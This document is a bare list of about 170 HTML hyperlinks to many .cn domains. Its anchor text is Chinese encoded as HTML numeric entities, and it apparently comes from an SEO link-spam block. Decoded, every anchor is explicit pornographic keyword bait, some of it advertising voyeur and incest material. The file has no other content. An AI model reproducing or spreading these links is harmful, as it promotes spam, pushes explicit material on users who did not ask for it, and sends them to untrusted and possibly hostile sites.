<a href="http://aft100.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://benzang.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://mc-drive.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xrtxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x78B0;&#x78B0;&#x719F;&#x5973;&#x723D;&#x723D;&#x591C;&#x591C;&#x723D;av</a>|
<a href="http://phqmh.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yjunion.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qxlp.cn" target="_blank">&#x56FD;&#x4EA7;&#x78B0;&#x78B0;&#x719F;&#x5973;&#x723D;&#x723D;&#x591C;&#x591C;&#x723D;av</a>|
<a href="http://zhuzhouzuche.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://iqhyun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shanxizufang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ousilu.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://wnrl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cxlxg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://qiushi8.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tianxinmedia.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinganfu.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://meishensh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yk9d.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tea-channel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://shukangyuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;</a>|
<a href="http://ndnwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x65E0;&#x6BDB;</a>|
<a href="http://myqijia.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxqjxzl.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://haihong.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rerundomains.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://xysky.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://wangjie123.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://juanziwang.cn" target="_blank">8x8&#x2179;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jingweikj.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kuagu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kqjg.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://di1i3.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://ykduwei.cn" target="_blank">&#x56FD;&#x4EA7;igao&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://loveie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x8D85;&#x78B0;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://newbil.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x6DEB;&#x7BC7;</a>|
<a href="http://anyxing.cn" target="_blank">&#x64B8;&#x64B8;&#x5927;&#x7247;</a>|
<a href="http://kuaileshenghuo.cn" target="_blank">&#x6027;&#x6DEB;&#x6DEB;&#x5F71;&#x9662;</a>|
<a href="http://odedu.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x7F51;</a>|
<a href="http://chaisa.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://axelwong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://sxpjgj.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cim-sys.com.cn" target="_blank">&#x4E01;&#x9999;&#x5341;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://njjkfkyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://salutonmondo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5A77;</a>|
<a href="http://symlfzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ubea.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://xitw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://happya.cn" target="_blank">&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://texray.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32;</a>|
<a href="http://henansfc.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E09;&#x7EA7;</a>|
<a href="http://clarinshop.cn" target="_blank">91&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://197km.cn" target="_blank">&#x770B;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jllshs.cn" target="_blank">&#x732B;&#x54AA;&#x8272;av&#x5728;&#x7EBF;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://yijiajiujiu.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://yuanyanbbs.cn" target="_blank">&#x7537;&#x7537;&#x55EF;&#x554A;&#x89C6;&#x9891;</a>|
<a href="http://peoplefind.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6625;&#x83C7;</a>|
<a href="http://qhzhaochuang.cn" target="_blank">&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://guanez.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;</a>|
<a href="http://linyibha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://watsoms.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;</a>|
<a href="http://quankou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://duzhi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skagro.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://btsm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lohong.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://xfqingjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lngjr.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hfyiyao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://saililai.com.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7231;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://symlfzx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wuliugongsi8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x8272;&#x719F;&#x5973;&#x5F71;&#x89C6;</a>|
<a href="http://btff.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://iphonei.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://ishuji.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://eseyi.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://luoyangseo.com.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://loosetea.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;av&#x7F51;</a>|
<a href="http://nuobu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;va</a>|
<a href="http://mqrh.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://qipinguan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://weloveqianming.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://qffnk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://cxjgxx.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://biyanbao.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://ntjinhong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zg51.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://barven.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11g97y.cn" target="_blank">av&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://e-wanstar.cn" target="_blank">www.&#x9999;&#x8549;av.com</a>|
<a href="http://wx580.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiyouzixun.cn" target="_blank">&#x66F0;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://ht520.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://cqbaoxing.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x5185;&#x5C04;</a>|
<a href="http://cloudke.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://papaquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x81EA;&#x62CD;</a>|
<a href="http://58guanjia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianyunxiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hynage.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;ww</a>|
<a href="http://bzcyzs.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5B97;&#x5408;&#x7F51;</a>|
<a href="http://olsslo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://viewed.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://educase.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://hongzhangyaokeji.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://dahae.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;</a>|
<a href="http://nrw888.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://88bp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ijinyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;av</a>|
<a href="http://tvee.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://workw.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;av</a>|
<a href="http://jktl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://tjhjd.com.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x98CE;&#x97F5;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://hzhtt.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hhxp.com.cn" target="_blank">&#x7ED9;&#x6211;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ijkm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://61yuer.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gift007.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://amamob.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jwaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://k673.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paladoro.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jongei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zqxinping.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;</a>|
<a href="http://mzrs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eastcoast.com.cn" target="_blank">&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;aveoe&#x556A;&#x556A;&#x556A;&#x89C6;</a>|
<a href="http://jingweikj.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://wlmy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://chibugou.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiaoyufw.cn" target="_blank">&#x4E0D;&#x5361;&#x7684;av&#x5728;&#x7EBF;</a>|
<a href="http://qdlink.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://cqcare.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://ydng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6843;&#x8272;</a>|
<a href="http://333dj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4EBA;&#x4E0E;</a>|
<a href="http://bodog9.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zaizou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://sanghou.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://sunkuo.com.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://itsmine.cn" target="_blank">&#x767D;&#x5CF0;&#x7F8E;&#x7FBD;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://qiyepx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://shuangshai.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ayawh.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://caricon.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://hbyddl.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://dqcl.cn" target="_blank">&#x8001;&#x5E08;&#x4E00;&#x6D17;&#x6FA1;&#x4E00;&#x8FB9;&#x5582;&#x6211;&#x5403;&#x5976;</a>|
<a href="http://yjxtulyn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guoyongli.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://nianruo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://qengou.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://huangguanfu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://hxhxkm.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;va&#x6B27;&#x7F8E;va&#x89C2;&#x770B;</a>|
<a href="http://jilinyulong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://mbbuy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x4E45;&#x4E45;</a>|
<a href="http://qyreshuiqi.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://cnzjfyj.cn" target="_blank">&#x514D;&#x8D39;&#x97E9;&#x56FD;av&#x7535;&#x5F71;</a>|
<a href="http://bckxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcbdianluban.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x4F0A;&#x4EBA;</a>|
<a href="http://nutv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bsbest.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x719F;&#x5973;</a>|
<a href="http://lotusvillahotel.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av</a>|
<a href="http://guomaoshiji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://yunchengwanli.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
